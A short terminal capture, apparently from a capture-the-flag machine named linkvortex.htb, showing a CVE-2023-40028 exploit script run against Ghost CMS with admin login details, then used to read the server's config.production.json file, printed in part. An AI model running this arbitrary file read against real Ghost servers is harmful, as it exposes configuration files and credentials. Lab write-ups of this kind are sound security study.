 $ ./CVE-2023-40028.sh -u admin@linkvortex.htb -p
WELCOME TO THE CVE-2023-40028 SHELL
file> /var/lib/ghost/config.production.json
tr: Illegal byte sequence
{
  "url": "http://localhost:2368",
  "server": {
    "port": 2368,
    "host": "::"
  },
  "mail": {
    "transport": "Direct"
  },
  "logging": {
    "transports": ["stdout"]
  },
  "process": "systemd",
  "paths": {
    "contentPath": "/var/lib/ghost/content"
  },
  "spam": {
    "user_login": {
        "minWait": 1,
        "maxWait": 604800000,